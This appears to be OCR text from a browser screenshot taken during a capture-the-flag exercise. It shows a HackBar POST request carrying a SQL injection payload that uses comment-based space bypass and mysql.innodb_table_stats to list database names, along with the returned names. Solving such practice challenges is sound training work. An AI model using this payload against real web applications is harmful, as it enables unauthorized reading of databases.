 Here is your want!
ctf,ctftraining,ctftraining,ctftraining,mysql
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar ResourcesSaver
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTO
URL
http://node5.anna.nssctf.cn:24775/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY
Body
id=0'union/**/select/**/1,2,group_concat(database_name)/**/from/**/mysql.innodb_table_stats/**/where/**/'1
Name
Upgra